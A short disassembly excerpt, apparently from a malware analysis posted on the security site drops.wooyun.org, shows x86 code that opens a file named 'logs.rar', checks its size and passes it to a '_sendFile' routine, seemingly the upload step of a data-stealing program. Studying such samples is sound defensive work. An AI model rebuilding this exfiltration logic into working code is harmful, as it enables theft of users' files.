 00408276
00408276 loc_408276: ; hTemplateFile
00408276 push 0
00408278 push 0 ; dwFlagsAndAttributes
0040827A push 3 ; dwCreationDisposition
0040827C push 0 ; lpSecurityAttributes
0040827E push 1 ; dwShareMode
00408280 push 80000000h ; dwDesiredAccess
00408285 push offset aLogs_rar_0 ; "logs.rar"
0040828A call ds:CreateFileW
00408290 mov [ebp+hFile], eax
00408296 cmp [ebp+hFile], 0FFFFFFFFh
0040829D jz short loc_408302
0040829F push 0 ; lpFileSizeHigh
004082A1 mov edx, [ebp+hFile]
004082A7 push edx ; hFile
004082A8 call ds:GetFileSize
004082AE mov [ebp+var_140], eax
004082B4 mov eax, [ebp+hFile]
004082BA push eax ; hObject
004082BB call ds:CloseHandle
004082C1 cmp [ebp+var_140], 0
004082C8 jbe short loc_4082F7
004082CA mov ecx, [ebp+lpBuffer]
004082D0 push ecx ; lpFileName
004082D1 mov edx, [ebp+arg_C]
004082D4 add edx, 618h
004082DA push edx ; lpWideCharStr
004082DB call _sendFile
004082E0 add esp, 8
004082E3 movzx eax, al
004082E6 test eax, eax
004082E8 jz short loc_4082F5
drops.wooyun.org